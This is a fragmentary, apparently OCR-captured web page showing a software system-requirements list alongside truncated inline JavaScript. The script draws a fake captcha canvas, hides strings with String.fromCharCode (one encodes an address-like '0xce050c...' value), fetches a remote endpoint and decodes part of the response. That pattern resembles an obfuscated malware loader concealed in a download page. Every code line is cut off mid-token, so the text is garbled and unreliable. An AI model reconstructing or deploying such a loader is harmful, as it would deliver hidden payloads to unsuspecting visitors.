
🕓 Last update: 2026-06-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
At least 1 GHz, 2 cores
RAM:
At least 4 GB
Disk space:
At least 64 GB